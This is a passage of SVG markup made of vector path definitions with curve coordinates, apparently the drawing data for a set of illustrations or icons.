d="M1508,39.41a24.9,24.9,0,0,1-3.82,2.11c-.43.23-3.39,1.7-3.39,1.69a9.14,9.14,0,0,1,1.72-1.14c.4-.24.81-.45,1.21-.68.61-.35,1.21-.73,1.84-1a19.2,19.2,0,0,1,2.34-.75c-.19.49.6.7.78.22.87-2.24-3.18-.36-3.77,0-1.11.6-5.22,2.24-5.08,3.86a.44.44,0,0,0,.3.4c1.1.42,3-1,3.83-1.46a34.74,34.74,0,0,0,4.62-2.58C1509,39.67,1508.4,39.09,1508,39.41Z"/><path class="cls-3" d="M1502.46,38.72a3.12,3.12,0,0,1-1,.63c-.53.12.24-.55.37-.66a3.7,3.7,0,0,1,.81-.6c.28-.11.4,0,.29.27a1.37,1.37,0,0,1-.46.36c-.41.31,0,1,.42.71s1.4-1.13.8-1.86-1.61-.1-2.2.35-1.47,1.18-.88,1.94,1.7,0,2.28-.43C1503.29,39.12,1502.89,38.41,1502.46,38.72Z"/><path class="cls-3" d="M1482,48.07c-.1.41,2.93,3,3.3,3.44,1.13,1.23,2.23,2.49,3.34,3.74.83.94,7.25,7,6.86,7.93-.11.27.22.29-.43-.39-.83-.86-1.59-1.79-2.38-2.69-3.56-4-7.68-7.91-10.73-12.34-.3-.43-1,0-.71.41,2.29,3.33,5.31,6.24,8,9.26l4.8,5.42c.62.69,1.38,1.94,2.4,1.85a.44.44,0,0,0,.4-.3c.47-2.32-5.07-6.88-6.4-8.36-1.81-2-3.55-4.07-5.41-6-.85-.9-2-2.71-3.33-2.8a.42.42,0,0,0-.4.3l-.08.34C1481,48.36,1481.82,48.58,1482,48.07Z"/><path class="cls-3" d="M1488.68,56.2c-2.1-2.41-4.18-4.82-6.06-7.41l-.64.5,13.1,14.8.57-.58a68.81,68.81,0,0,1-7-7.31c-.34-.4-.92.18-.58.57a69,69,0,0,0,7,7.32.41.41,0,0,0,.57-.58l-13.09-14.8c-.3-.34-.92.12-.64.5,1.92,2.64,4,5.11,6.18,7.56C1488.45,57.17,1489,56.59,1488.68,56.2Z"/><path class="cls-3" d="M1478.45,44.14c.55-.4,1,.45.29.6l.4.1-.84-.94.1.39.13-.21c.36-.39-.22-1-.57-.58a1.37,1.37,0,0,0-.34.58.4.4,0,0,0,.1.39l.84,1a.42.42,0,0,0,.4.11,1.18,1.18,0,0,0,.83-1.7,1.17,1.17,0,0,0-1.75-.39C1477.62,43.75,1478,44.46,1478.45,44.14Z"/><path class="cls-3" d="M1478.53,44.68a.62.62,0,0,1-.11-.49l-.7.28.84,1,.29-.69a.39.39,0,0,1-.38-.13c-.38-.37-1,.2-.58.57a1.23,1.23,0,0,0,1,.37.42.42,0,0,0,.29-.7l-.84-.94c-.26-.3-.66,0-.7.29a1.27,1.27,0,0,0,.23.9C1478.12,45.52,1478.82,45.12,1478.53,44.68Z"/><path class="cls-3" d="M1622.7,21.32l.2-.11c.47-.25.06-.95-.41-.7l-.2.11c-.46.25,0,1,.41.7l.2-.11-.41-.7-.2.11C1621.83,20.87,1622.25,21.58,1622.7,21.32Z"/><path class="cls-3" d="M1623.4,21l.22-.07-.22-.79-.22.08c-.49.17-.28,1,.22.78l.22-.07c.49-.17.28-.95-.22-.79l-.22.08C1622.69,20.36,1622.9,21.15,1623.4,21Z"/><path class="cls-3" d="M1621.73,22.08l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16c-.38.36.2.94.57.57l.17-.16c.39-.35-.19-.93-.57-.57a1.29,1.29,0,0,0-.17.16C1620.78,21.87,1621.36,22.45,1621.73,22.08Z"/><path class="cls-3" d="M1623.82,20.83l.23-.06c.51-.12.29-.91-.22-.78l-.23.05a.41.41,0,0,0,.22.79l.23-.06c.51-.12.29-.91-.22-.78l-.23.05A.41.41,0,0,0,1623.82,20.83Z"/><path class="cls-3" d="M1622.07,21.77l.18-.14-.58-.58-.18.15c-.41.33.17.9.58.57l.18-.14c.41-.32-.17-.89-.58-.58l-.18.15C1621.08,21.53,1621.66,22.1,1622.07,21.77Z"/><path class="cls-3" d="M1622.33,21.56l.19-.12c.44-.29,0-1-.41-.71l-.19.13c-.43.29,0,1,.41.7l.19-.12c.44-.29,0-1-.41-.71l-.19.13C1621.49,21.15,1621.9,21.86,1622.33,21.56Z"/><path class="cls-3" d="M1627.51,20.91l.54.16c.5.17.72-.62.22-.78l-.54-.17a.41.41,0,0,0-.22.79l.54.16c.5.17.72-.62.22-.78l-.54-.17A.41.41,0,0,0,1627.51,20.91Z"/><path class="cls-3" d="M1621.39,22.46l.19-.21-.57-.58-.19.21c-.35.39.23,1,.57.58l.19-.21c.36-.39-.22-1-.57-.58l-.19.21C1620.48,22.28,1621.05,22.86,1621.39,22.46Z"/><path class="cls-3" d="M1626.05,20.63l.29,0c.52.06.52-.75,0-.82l-.29,0c-.52-.06-.51.76,0,.81l.29,0v-.82l-.29,0C1625.53,19.76,1625.54,20.58,1626.05,20.63Z"/><path class="cls-3" d="M1627,20.78a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09c-.51-.12-.73.67-.21.79a2.37,2.37,0,0,1,.36.09.41.41,0,0,0,.22-.79l-.37-.09C1626.68,19.87,1626.46,20.66,1627,20.78Z"/><path class="cls-3" d="M1626.45,20.68l.32.06c.51.1.73-.69.22-.79l-.32-.06c-.51-.08-.73.7-.22.79l.32.06c.51.1.73-.69.22-.79l-.32-.06C1626.16,19.81,1625.94,20.59,1626.45,20.68Z"/><path class="cls-3" d="M1625.56,20.61h.27c.52,0,.52-.78,0-.81l-.27,0c-.53,0-.53.8,0,.82h.27c.52,0,.52-.78,0-.81l-.27,0C1625,19.77,1625,20.59,1625.56,20.61Z"/><path class="cls-3" d="M1624.6,20.66l.26,0c.51,0,.52-.85,0-.81l-.26,0c-.51.06-.52.87,0,.82l.26,0c.51,0,.52-.85,0-.81l-.26,0C1624.09,19.9,1624.08,20.71,1624.6,20.66Z"/><path class="cls-3" d="M1625.07,20.62h.26a.41.41,0,0,0,0-.81h-.26a.41.41,0,0,0,0,.82h.26a.41.41,0,0,0,0-.81h-.26A.41.41,0,0,0,1625.07,20.62Z"/><path class="cls-3" d="M1624.26,20.72l.24,0c.52-.08.3-.87-.22-.79l-.24,0c-.51.1-.29.88.22.79l.24,0c.52-.08.3-.87-.22-.79l-.24,0C1623.53,20,1623.75,20.81,1624.26,20.72Z"/><path class="cls-3" d="M1622.89,20.31l-.21.1c-.48.21-.06.92.41.7l.21-.09c.48-.21.07-.91-.41-.71l-.21.1c-.48.21-.06.92.41.7l.21-.09C1623.78,20.81,1623.37,20.11,1622.89,20.31Z"/><path class="cls-3" d="M1628.07,13.43l-7.19,8.38c-.34.39.21,1,.57.57,1.13-1.21-2.87-5.58-3.74-6.29a11.12,11.12,0,0,0-5.44-2.4c-1.55-.2-4,0-5,1.35-1.34,1.73.38.47,1.08-.12,1.53-1.27,2.78-3.24,4.08-4.75s2.54-3.38,4.42-4c5.13-1.62,9.81,3.28,11.16,7.64a.41.41,0,0,0,.79-.22c-1.58-5.1-8-11.09-13.63-7.49-3.36,2.17-5.95,6.54-8.52,9.55-.34.39.21,1,.57.57,4.72-5,12,1.09,13.54,6a.41.41,0,0,0,.68.18l.08-.09c.34-.39-.22-1-.58-.58-1.42,1.54,1.1.08.88.22.33-.22.51-.67.81-.93a34.06,34.06,0,0,0,2.47-2.88l3.59-4.19C1629,13.61,1628.41,13,1628.07,13.43Z"/><path class="cls-3" d="M1616.48,28l-.65,6.6.52-.4-4.23-1.42a7.36,7.36,0,0,1-1.87-.63c-.34-.25.18.58.16.17a6.11,6.11,0,0,1,.09-1c.17-1.71.31-3.41.51-5.11a5.19,5.19,0,0,1,.52-2.28c1-1.44,3.08-.86,4,.14a4.89,4.89,0,0,1,.93,3.88c0,.52.78.52.82,0,.13-2.16-.3-4.26-2.38-5.32-1.64-.83-3.39-.6-4.2,1.15-1.14,2.47-.88,6-1.14,8.66a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39l.66-6.6C1617.35,27.47,1616.53,27.47,1616.48,28Z"/><path class="cls-3" d="M1623.32,30.48a3.43,3.43,0,0,1,.62-1.5c1.58-1.63,3.82.46,4.24,1.84a7.84,7.84,0,0,1,.09,3.09c-.15,1.57-.31,3.14-.47,4.7l.52-.39-2.78-.93a12.7,12.7,0,0,1-3.08-1c.38.28.13.31.28-.34a13.29,13.29,0,0,0,.2-2c.12-1.14.17-2.3.38-3.43.09-.51-.69-.73-.78-.22-.39,2.09-.47,4.25-.68,6.36a.41.41,0,0,0,.3.39l5.94,2a.41.41,0,0,0,.51-.4c.26-2.53,1.24-6.14.15-8.56a4,4,0,0,0-3.87-2.41c-1.46.17-2,1.34-2.35,2.62A.41.41,0,0,0,1623.32,30.48Z"/><path class="cls-3" d="M1642,25.84c-.45,4.62.24,12.14-2.55,15.43-1.2,1.41-2.41,2.8-3.61,4.2a12.27,12.27,0,0,0-1.57,1.83c-.7,1.29-.24.21-.1,1.14-.41-2.84.65-6.56.93-9.41.63-6.37,1.56-14.22-5-18a8.39,8.39,0,0,0-7-.85c-1,.43-2.75,2.43-1.18,1.64,2.45-1.24,4.92-5.73,6.74-7.86a.42.42,0,0,0,.11-.4q-.33,1.47,1.93-.56a4.11,4.11,0,0,1,4.62-.42,9.63,9.63,0,0,1,4.73,3.53c2,2.84,2.17,6.36,2,9.68,0,.52.78.52.82,0,.3-4.6-.43-9.58-4.39-12.51-3-2.21-7.67-3-10.34.1a.43.43,0,0,0-.11.4c-.1-.26-2.92,3.13-3.48,3.78l-3.59,4.18c-.34.4.22,1,.58.58,2.61-2.81,6.71-1.85,9.43.34,6.72,5.4,3.16,18.38,2.42,25.82a.42.42,0,0,0,.7.29c2.21-2.57,6.2-5.69,7.38-8.82.74-2,.49-5,.69-7l.71-7.12C1642.85,25.32,1642,25.32,1642,25.84Z"/><path class="cls-3" d="M1620.89,21.79v0l.57.57,7.19-8.37-.68-.18c-.16-.43.26-.42-.23,0a8.7,8.7,0,0,0-.79.92l-2.46,2.87-3.59,4.18c-.34.4.24,1,.58.58l7.17-8.36a.42.42,0,0,0,.11-.4h0c-.1-.26-.47-.43-.68-.18l-7.19,8.38c-.34.39.21,1,.57.57h0C1621.82,22,1621.25,21.41,1620.89,21.79Z"/><path class="cls-3" d="M1614.1,14.12c-12.32-3.53-10.87,16.8-11.59,24a.43.43,0,0,0,.3.4l30.81,10.36a.41.41,0,0,0,.52-.39c.85-8.57,5.36-25.48-6.58-28.45a7.07,7.07,0,0,0-4.88.33c-1.13.56-1.17,1.08-1.68.7-.86-.64-1.59-3.47-2.74-4.55a13.41,13.41,0,0,0-4.16-2.44c-.49-.19-.7.6-.22.79a11.06,11.06,0,0,1,6.83,7.37.41.41,0,0,0,.68.18c2.25-2.5,5.74-2.18,8.46-.56,5.29,3.14,5.19,9.31,4.66,14.63l-.62,6.32c-.12,1.16.15,4.34-.53,5.35.07-.12.56,0-.61-.43-1.41-.49-2.84-1-4.27-1.44l-12.4-4.17L1605,38.43c-.4-.14-1.92-.72-1.78-.5,0,0,.44-2.87.5-3.53.65-6.59-.22-22.48,10.18-19.49A.41.41,0,0,0,1614.1,14.12Z"/><path class="cls-3" d="M1622.67,36.62l.39-3.89c.18-1.79.08-4.92,3-4.1,3.59,1,2,7.28,1.72,10l.52-.39-5.94-2c-.5-.17-.72.62-.22.79l5.94,2a.41.41,0,0,0,.51-.4c.34-3.41,2.11-10.42-3.11-10.95-3.92-.4-3.4,6.54-3.64,9C1621.81,37.14,1622.62,37.13,1622.67,36.62Z"/><path class="cls-3" d="M1611.8,23.55c2.25-2.05,4.55,1.2,4.71,3a9.86,9.86,0,0,1,0,1.44c0,.63-.13,1.26-.19,1.88l-.46,4.68.52-.4-3.58-1.2a11.83,11.83,0,0,0-2.08-.7,2.32,2.32,0,0,1-.56-.19c.4.43.23.4.3,0,.48-2.67-.14-6.31,1.43-8.65.3-.44-.41-.84-.7-.41-1.65,2.44-1.31,6.61-1.58,9.42a.42.42,0,0,0,.29.4l6.26,2.1a.41.41,0,0,0,.51-.39,61.75,61.75,0,0,0,.69-7.66c-.07-2.86-3.32-6.49-6.11-3.95C1610.84,23.33,1611.41,23.91,1611.8,23.55Z"/><path class="cls-3" d="M1560,58.71l0,0h.58l-.23-.23-.5.64.28.18c.43.3.84-.41.41-.7l-.27-.19c-.39-.27-.81.32-.5.64l.23.24a.43.43,0,0,0,.58,0l0-.05C1561,58.89,1560.39,58.32,1560,58.71Z"/><path class="cls-3" d="M1561.72,60.81c.5.32.57,1.25.76,1.81l.39-.52a9.58,9.58,0,0,1-3.35-.6l.1.75a18.32,18.32,0,0,0,2.51-1.44c.43-.3,0-1-.41-.71a17.34,17.34,0,0,1-2.51,1.44c-.35.17-.2.64.1.75a10,10,0,0,0,3.56.63.42.42,0,0,0,.39-.52c-.16-.49-.31-1-.44-1.47s-.24-.54-.69-.83S1561.28,60.53,1561.72,60.81Z"/><path class="cls-3" d="M1558.1,60.79c-5.93-4.2-8.59-11.7-12.85-17.37-3.58-4.74-8-8.78-11.63-13.45-3.92-5-7.65-12,.52-15.25a41.65,41.65,0,0,1,5.34-1.53c.5-.12,6.6-1.49,1.87-.34a23.33,23.33,0,0,0-5.51,1.64c-8.16,4.27-.56,13.64,3.42,17.89,4.65,5,9.11,9.76,12.12,15.92a34.93,34.93,0,0,0,3.94,6.67c.84,1.05,5.59,4.18,2.37,5.82-.47.24,0,1,.41.71a9.68,9.68,0,0,0,2.48-2.16.42.42,0,0,0,0-.58c-1.95-2-3.87-3.14-5.53-5.5s-2.46-4.92-3.79-7.44c-1.94-3.65-4.9-6.92-7.66-10-3.09-3.46-6.82-6.63-9.08-10.74-2.47-4.48-1.26-9.08,3.76-10.65,2.26-.71,4.65-1.13,7-1.72a.41.41,0,0,0,0-.79c-4.4-.9-12.54,1-15.58,4.64-2.58,3.09-1.09,7.1.72,10.18,3.18,5.42,8.05,9.67,12,14.45,5.32,6.36,8.38,15.42,15.28,20.31C1558.12,61.8,1558.53,61.1,1558.1,60.79Z"/><path class="cls-3" d="M1565.35,62.15c-.15-.37-.3-.74-.44-1.1l-.29.5a2.86,2.86,0,0,1,1.16.12c.45.1.9.17,1.35.24l-.1-.75a12.87,12.87,0,0,1-2.18.7c-.51.12-.29.91.22.79a14.94,14.94,0,0,0,2.37-.78.41.41,0,0,0-.1-.75c-.55-.08-1.1-.17-1.65-.3a3.5,3.5,0,0,0-.71-.17,3.59,3.59,0,0,0-.57.11.41.41,0,0,0-.29.5l.45,1.11C1564.76,62.84,1565.55,62.64,1565.35,62.15Z"/><path class="cls-3" d="M1571,70.36c-3-.22-5-2.48-6.4-5a19.45,19.45,0,0,1-1.43-3.31c-.31-.94-.87-1.54.12-1.17,1.52.59,2,3.23,2.86,4.6a7.56,7.56,0,0,0,3.71,3.22c2.54.69,2.64-2.87,2.62-4.51,0-.61-.34-2,.25-2.32,1.33-.75,1.17,1.78,1.2,2.5.11,2.21,0,5.81-2.93,6-.52,0-.52.85,0,.82,4.71-.24,3.9-6.83,3.38-10a.43.43,0,0,0-.5-.29,18.15,18.15,0,0,1-1.94.29.41.41,0,0,0-.41.41c.11,1.45.6,4-.11,5.34-1.46,2.79-4.48-1.55-5.25-3-.53-1-.78-2.55-1.55-3.4-.4-.44-1.95-1.1-2.58-.65a.42.42,0,0,0-.19.46c1.05,4.61,3.81,10.44,9.15,10.84C1571.52,71.22,1571.51,70.4,1571,70.36Z"/><path class="cls-3" d="M1562,59.88c-3.42,2.45-8,3.74-11.92,1.49s-6.36-7-8.64-10.82c-3.69-6.12-8.18-11.2-12.94-16.51-3-3.36-8.77-9.25-7.47-14.3,1.63-6.35,16.34-7.66,21.78-8.21.18,0,4.81-.06,3,.23a10.77,10.77,0,0,1-2.27-.12,31.57,31.57,0,0,0-8.73,1.32c-3.48.86-8.66,1.33-10.26,5.19-1.48,3.56.68,7.49,2.75,10.3,4,5.43,9.2,9.91,13.27,15.33,3.92,5.24,7.09,14.09,13,17.51a4.35,4.35,0,0,0,4.47.23c.54-.26.92-.76,1.44-1,1-.57.7-.66,1.5-.76,1.24-.16,0,.88,1,.16-.43.31,0,1,.41.71l.16-.12c.22-.16.3-.56,0-.7-.72-.35-1.36-.71-2.06-1.12a.42.42,0,0,0-.5.06c-6.54,7.54-13.62-8-16.68-12.46a130.62,130.62,0,0,0-12.11-14.46c-2.48-2.66-5.71-6-6.12-9.8-.61-5.62,3.56-6.7,7.8-7.73,3.65-.89,7.3-2.13,11.09-1.71,2.47.28,1.67.54,4-1.06.25-.17.28-.69-.1-.74-4.28-.65-8.58.44-12.75,1.29s-9.57,1.42-12.85,4.25c-4.71,4.05-.75,10.39,2.15,14.2,2.46,3.24,5.34,6.13,8,9.16,4.48,5.07,7.53,10.78,11.35,16.28,4.73,6.82,11.22,9.91,18.56,4.66C1562.86,60.29,1562.45,59.58,1562,59.88Z"/><path class="cls-3" d="M1561.73,25.74c-2.28-3.21-5.69-5.1-9.71-4.28a9.08,9.08,0,0,0-4.35,2.18c-.72.68-1.31,1.83-1.72,1.69s-.77-4.45-.83-4.83c-.45-2.85-1.41-5.18.92-7.61a14.6,14.6,0,0,1,2.79-1.9c1.43-.91,2.91-1.75,4.42-2.53.59-.3,3.31-2,4-1.91,2,.28,2,8.32,2.23,10.05q.64,4.75,1.55,9.45c.09.52.88.3.78-.21-1.27-6.71-2.12-13.47-2.75-20.26,0-.2-.17-.43-.41-.41-1.92.18-4.06,1.7-5.77,2.59a52.13,52.13,0,0,0-7.72,4.81c-1.95,1.5-1.73,1.4-1.39,4,.47,3.55,1.07,7.08,1.75,10.59a.41.41,0,0,0,.74.1c3-6.37,10.82-6.71,14.81-1.1C1561.33,26.57,1562,26.17,1561.73,25.74Z"/><path class="cls-3" d="M1573.87,60.9c-9.12,1.57-16.59-2.72-20.78-10.92a66.13,66.13,0,0,1-4.75-13.81,57.72,57.72,0,0,1-1.56-6.71c-.53-4.31,2.76-7.6,7.37-7.38,7.59.38,8.08,10.38,9.79,16a90.33,90.33,0,0,0,4.41,11.72c1.33,2.84,3,6,5.67,7.79,1.14.75,2.9.82,3.9,1.51.56.39.8,0,.86.17a38.3,38.3,0,0,1-4.91,1.6.41.41,0,0,0,.21.79,26.91,26.91,0,0,0,6.58-2.47.41.41,0,0,0-.2-.76c-9.13,0-12.19-10-14.64-17.2q-1.58-4.6-2.72-9.35c-.61-2.5-.65-5.33-2.27-7.39-3.67-4.67-13.92-4.35-15.35,2.42-.32,1.47.73,3.79,1.07,5.26.75,3.33,1.59,6.66,2.59,9.93,1.39,4.54,3.18,9.11,6.18,12.84,4.68,5.83,11.48,8,18.76,6.72C1574.6,61.6,1574.38,60.82,1573.87,60.9Z"/><path class="cls-3" d="M1570.56,31.91l.29,1a.42.42,0,0,0,.4.3c4.53.32,9.13-.13,13.63.21,4.26.33,4.26,2.05,4.41,6.23a26.64,26.64,0,0,1-.43,6.11c-.82,4.16-3.32,10-7.44,12-6.07,3-10.32-4-12.37-8.36a102.66,102.66,0,0,1-7.62-25.4c-.84-4.63-2.43-10-2-14.7.22-2.71.07-2.83,3-3.6,1-.27,5.82-1.3,3,.41a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33.41.41,0,0,0,.79-.22c-1.29-4.45-2.43-8.93-3.36-13.46-.71-3.45-3.49-10.67.17-12.83a.41.41,0,0,0-.2-.76c-3.13.1-6.24.28-9.35.53-.2,0-.43.18-.41.41A174.77,174.77,0,0,0,1563,34.7c1.9,7.06,4.34,17.5,10.34,22.37,4.88,4,9.32,1.91,12.71-2.64,4.71-6.33,4.59-14.39,3.14-21.79a.41.41,0,0,0-.39-.3c-2.1.16-16.68,1.89-17.42-.65A.41.41,0,0,0,1570.56,31.91Z"/><path class="cls-3" d="M1585.93,21.91c-1.42,0-8.71,1.33-9.47.65-1-.91-1.25-5.48-1.63-7-.73-2.87-2.35-6-2.73-8.95-.29-2.15-.72-2.43,2-3.11a22.14,22.14,0,0,1,4.81-.16c3.07,0,7.83-.69,10.08,1.83,1.73,1.93,2.69,5.45,3.68,7.82.67,1.61,3.69,7.19,2.53,8.62-.91,1.14-7.74.25-9.24.26a.41.41,0,0,0,0,.82c3.53,0,7,.09,10.57.38a.4.4,0,0,0,.39-.51,100.19,100.19,0,0,0-3.51-9.94c-.84-2-2.7-8.47-4.65-9.51s-6.53-.56-8.89-.58c-2.89,0-6.84-.54-9.5.74a.4.4,0,0,0-.19.46,109.32,109.32,0,0,1,5.46,19.37.43.43,0,0,0,.5.29,89.68,89.68,0,0,1,9.82-.7A.41.41,0,0,0,1585.93,21.91Z"/><path class="cls-3" d="M1596.32,23.1a53.82,53.82,0,0,1-5.86,7.5c-2,2.11-3.71,1.92-6.55,2s-6.09.53-8.77,0c-1.37-.27-3-.09-3.19-2.13-.08-1,1.51-2.87,2-3.6,2.78-4.2,3.07-3.72,8.18-4,2.06-.12,13.84.8,14.19.23-.28.45.43.86.7.41l.34-.54a.42.42,0,0,0-.35-.62,88.22,88.22,0,0,0-21.11.29c-.23,0-.32.31-.29.5.17.95-3.54,5.28-4,6.2-.75,1.51-1.21,2-.76,3.56a.42.42,0,0,0,.4.3c3.24.23,6.48.36,9.73.33,2.2,0,6,.48,8-.39,3.07-1.33,6.3-6.9,8.08-9.63C1597.31,23.07,1596.61,22.66,1596.32,23.1Z"/><path class="cls-3" d="M1575.61,23.14c.12.64-2.53,3.56-2.82,4-1.25,2.06-1.41,4.17-2.45,1A110.15,110.15,0,0,1,1567,12.77c-.42-2.44-1.38-5.18.61-7,2.36-2.18,3.29-.19,4,2a104.46,104.46,0,0,1,4,15.39c.1.52.88.3.79-.22a111.28,111.28,0,0,0-5.46-19.37.42.42,0,0,0-.6-.24c-1.69.87-3.33,1.81-4.95,2.81a.41.41,0,0,0-.18.46,177.94,177.94,0,0,0,5.35,25.33c.09.3.6.44.74.1a34.2,34.2,0,0,1,1.79-3.71c.55-1,3.25-4.29,3.27-4.62a2.25,2.25,0,0,0,0-.76C1576.31,22.41,1575.52,22.63,1575.61,23.14Z"/><path class="cls-3" d="M1578.93,16.8a107.15,107.15,0,0,0,12,.44.41.41,0,0,0,0-.81,109.58,109.58,0,0,1-12-.45c-.52-.05-.52.77,0,.82Z"/><path class="cls-3" d="M1576.51,60.24c-14.94.44-19.47-20.52-23.07-31.66-.16-.49-1-.28-.78.22,3.66,11.33,8.32,32.71,23.85,32.25.52,0,.53-.83,0-.81Z"/><path class="cls-3" d="M1509.13,8.76q2.88,1.34,5.84,2.51l-.1-.74c-2,1-4.09,1.93-6.15,2.87l.6.24a6.75,6.75,0,0,1,.36-5c.23-.47-.47-.88-.7-.41a7.61,7.61,0,0,0-.44,5.66.41.41,0,0,0,.6.24q3.08-1.41,6.14-2.87c.36-.16.2-.63-.09-.74-1.91-.76-3.79-1.58-5.65-2.43C1509.06,7.84,1508.65,8.54,1509.13,8.76Z"/><path class="cls-3" d="M1499.57,13.62c2.43,4-3.88,3-6.51,3.24q-5.36.43-10.73.83t-10.73.74c-2.44.16-9.39,1.77-11.22-.4-2.41-2.86,4.1-2.22,5.83-2.32l11.85-.71,9.87-.63c1.34-.09,11.16-1.54,11.64-.75a.41.41,0,0,0,.71-.41l-.16-.26a.42.42,0,0,0-.36-.21q-20.71,1.46-41.44,2.6a.41.41,0,0,0-.36.61c.77,1.11,1.7,3.35,2.9,3.95,1.35.67,5.28-.31,6.84-.41l6.83-.44q13.67-.91,27.3-2.11a.41.41,0,0,0,.35-.62l-1.9-3.11C1500,12.77,1499.3,13.17,1499.57,13.62Z"/><path class="cls-3" d="M1499.36,8.12c0,.22.45,4.55.4,4.62-.2.32-5.47.38-5.92.41q-5.41.38-10.85.72l-10.85.68-5.93.34c-1.3.08-4.69.74-5.92.34l-1.9-1.4a2.76,2.76,0,0,1,3.32-1.66,28,28,0,0,1,4.76-.4c3.49-.3,7-.61,10.48-.94,2-.19,22.37-1.49,22.41-2.71,0,.52.8.52.81,0V8.05a.43.43,0,0,0-.41-.41q-14.25,1.61-28.54,2.9l-7.62.66c-1,.08-5-.17-5.82.47s-.31,1.1-.22,2.16c.08.81-.16,1.83.64,2.31s4.89-.25,6-.32l7.9-.46q13.89-.82,27.77-1.81a.41.41,0,0,0,.4-.41c-.09-1.68-.13-3.34-.14-5A.41.41,0,0,0,1499.36,8.12Z"/><path class="cls-3" d="M1499.81,7.64c-6.67.7-13.33,1.45-20,2.1q-5.23.51-10.47,1c-2,.17-9.26,2-10.44.25-1.71-2.49,8.82-3,9.85-3.08,3.65-.28,7.3-.56,10.94-.86q6-.49,11.93-1c1.91-.17,4.09-.72,6-.53,2.08.2,3.43-.56,1.87,2.36-.24.46.46.87.71.41.6-1.11,1.18-2.22,1.74-3.34a.41.41,0,0,0-.35-.61q-20.86,1.92-41.76,3.42a.4.4,0,0,0-.35.2c-.62,1.32-1.25,2.63-1.9,3.94-.12.25,0,.64.36.61,14-1.11,27.95-2.54,41.91-4C1500.32,8.4,1500.33,7.58,1499.81,7.64Z"/><path class="cls-3" d="M1508.72,13.4c-1.87.84-3.76,1.64-5.63,2.5-1.1.5-1,.28-1.62-.75l-1.35-2.2-.36.61h.15a.41.41,0,0,0,.4-.41c-.06-1.11-.11-2.23-.13-3.35,0-.2-.08-2.2-.19-1.51,0-.21-.14.44,0,.14s.64-1,.86-1.42a7.14,7.14,0,0,1,.87-1.67c.51-.45-.53-.72.86.13,1,.63,2.17,1.16,3.26,1.7.81.41,2.51.84,2.85,1.76.15.41-.43,1.55-.46,2.12a8.21,8.21,0,0,0,.34,2.82.41.41,0,0,0,.78-.22,7.11,7.11,0,0,1,.36-5,.4.4,0,0,0-.14-.55c-2.61-1.22-5.18-2.51-7.69-3.91a.4.4,0,0,0-.55.14l-1.53,3.35a.42.42,0,0,0-.41.41c0,.44-.16,4.73.4,4.69a.42.42,0,0,0-.35.62l2.25,3.66a.41.41,0,0,0,.55.15c2.31-1,4.63-2,6.93-3.07C1509.61,13.88,1509.2,13.18,1508.72,13.4Z"/><path class="cls-3" d="M1460.26,88q-.18,3.12-.19,6.25l.69-.29c-1.64-1.55-3.29-3.09-4.92-4.66v.57a6.78,6.78,0,0,1,4.82-1.47c.53,0,.52-.77,0-.81a7.56,7.56,0,0,0-5.4,1.71.41.41,0,0,0,0,.57c1.63,1.57,3.28,3.12,4.93,4.67a.41.41,0,0,0,.69-.29c0-2.09.08-4.17.19-6.25C1461.1,87.42,1460.29,87.42,1460.26,88Z"/><path class="cls-3" d="M1452.2,80.83c-2.74,3.66-4.26-2.64-5.41-5q-2.37-4.81-4.71-9.67t-4.63-9.71c-1.06-2.23-5.1-8-3.7-10.57,1.77-3.19,3.56,3.09,4.3,4.68q2.49,5.37,5,10.75c1.4,3,2.81,6,4.22,8.94.59,1.24,5.52,9.75,4.92,10.55-.32.42.39.83.7.41l.19-.24a.42.42,0,0,0,0-.42q-9-18.72-17.65-37.59a.42.42,0,0,0-.71,0c-.77,1.16-2.45,2.81-2.55,4.16-.11,1.52,2.22,4.78,2.9,6.21,1,2.06,1.94,4.13,2.92,6.19q5.88,12.36,12,24.61a.42.42,0,0,0,.71,0l2.19-2.92C1453.21,80.82,1452.51,80.42,1452.2,80.83Z"/><path class="cls-3" d="M1457.31,78.55a21,21,0,0,1-3.19,1.32c-.78,1-1.27,1-1.46-.18L1451.38,77q-2.55-5.35-5.09-10.72l-4.62-9.85c-1.49-3.19-4.3-7.32-5-10.76-.39-1.93-.1-4.24,2.16-2.31,1.14,1,1.84,3.72,2.54,5.14q2.55,5.15,5.16,10.25c1,1.9,9.55,20.22,10.77,19.78-.49.18-.28,1,.22.79l.06,0a.42.42,0,0,0,.25-.6q-6.73-12.66-13.19-25.47-1.71-3.42-3.41-6.84c-.47-.94-1.72-4.77-2.6-5.23s-1.39.29-2.11.66c-.88.46-1.71.5-1.84,1.48s2,4.42,2.53,5.48l3.33,7.18q5.88,12.6,11.9,25.15a.4.4,0,0,0,.55.15c1.49-.7,3-1.35,4.53-1.93C1458,79.14,1457.8,78.36,1457.31,78.55Z"/><path class="cls-3" d="M1457.85,78.75c-3.27-6.22-6.55-12.43-9.74-18.69q-2.4-4.68-4.74-9.38c-.72-1.44-5-8.32-2.84-8.65,2.9-.43,5,6.62,6,8.52q2.49,5.14,5,10.26t5.09,10.24c1.18,2.34,5.65,8,.89,7.49-.52-.05-.52.76,0,.82q1.88.23,3.75.39a.41.41,0,0,0,.35-.61q-9.46-18.69-18.54-37.58a.4.4,0,0,0-.35-.2c-1.45-.09-2.91-.19-4.36-.31-.33,0-.47.36-.35.61,6.18,12.61,12.61,25.07,19.15,37.5C1457.39,79.62,1458.1,79.21,1457.85,78.75Z"/><path class="cls-3" d="M1455.84,89.25l-2.38-2.32c-.58-.58-2.07-1.59-2.36-2.34a1.33,1.33,0,0,1-.39-.43l.88-1.16,1.5-2h-.71l.07.12a.4.4,0,0,0,.55.15,29.49,29.49,0,0,0,4.14-1.78c.83-.58-.3-.18.2-.17.79,0,1.62.21,2.41.29.22,0,1.38,0,1.5.14-.37-.46-.35,1-.38,1.19-.13,1.09-.24,2.19-.34,3.29-.08.87.2,2.71-.55,3.27-.33.25-1.72.2-2.14.33a8,8,0,0,0-2.5,1.35c-.41.32,0,1,.42.71a7,7,0,0,1,4.9-1.54.41.41,0,0,0,.41-.4c.17-2.87.43-5.74.81-8.59,0-.23-.21-.39-.4-.41a36.37,36.37,0,0,1-3.64-.24.4.4,0,0,0-.46-.18c-.31.11-4.49,1.64-4.29,2a.42.42,0,0,0-.71,0L1449.8,84a.41.41,0,0,0,.06.49c1.8,1.77,3.59,3.56,5.4,5.31C1455.64,90.19,1456.22,89.61,1455.84,89.25Z